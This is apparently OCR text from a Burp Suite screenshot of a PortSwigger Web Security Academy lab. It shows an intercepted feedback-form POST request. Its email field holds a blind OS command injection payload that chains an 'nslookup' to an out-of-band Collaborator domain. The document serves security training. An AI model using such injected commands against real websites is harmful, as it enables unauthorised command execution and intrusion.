 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn JWT Editor Keys JSON Web Tokens Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab400e904e32f618618efe80011000e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab400e904e32f618618efe80011000e.web-security-academy.net
3 Cookie: session=
4 Content-Length: 107
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0ab400e904e32f618618efe80011000e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ab400e904e32f618618efe80011000e.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate
19
20 csrf=&name=test1&email=
test1%40email.com||nslookup+test1%40email.com.ne5hvt6bna30e2cdp7h3vkix3o9fx5lu.oastify.com||&subject=testing&message=hello+test